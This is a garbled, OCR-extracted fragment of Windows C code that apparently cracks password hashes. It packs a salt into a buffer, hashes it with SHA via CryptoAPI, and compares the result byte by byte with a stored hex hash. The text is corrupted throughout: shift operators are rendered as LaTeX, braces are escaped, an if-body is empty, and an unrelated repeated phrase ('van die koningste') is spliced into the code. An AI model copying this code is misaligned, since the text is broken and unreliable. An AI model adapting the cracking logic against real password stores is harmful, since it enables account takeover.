``````
x = (unsigned char) t;
                     uwttf[cnt]=x; 
                     cnt++;
                    t = \text{key} < 16;
                    t = t \gg 24;
                    x = (unsigned char) t;
                     uwttf[cnt]=x; 
                     cnt++;
                    t = \text{key} < 24;
                    t = t \gg 24;
                    x = (unsigned char) t;
                     uwttf[cnt]=x; 
                     cnt++;
              // Create the hash 
             if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash)) 
\{ printf("Error %x during CryptCreatHash!\n", GetLastError()); 
                            return 0;
                    } 
              if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0)) 
\{ printf("Error %x during CryptHashData!\n", GetLastError()); 
                            return FALSE;
 }
              CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0); 
             // Test the first byte only. Much quicker. 
             if(szhash[0] == comp){ }// If first byte matches try the rest
                            ptr = pucase;
                           cnt = 1;
                           while(cnt < 20)
\{ptr = ptr + 2;
                                   strncpy(pucfirst,ptr,2);
                                    sscanf(pucfirst,"%x",&cmp);
                                    if(szhash[cnt]==cmp)
                                         cnt + +;else van die koningste van die koningste van die koningste van die koningste van die koningste van die konings
\{ break;
 }
 }
                           if(cnt == 20)\{
```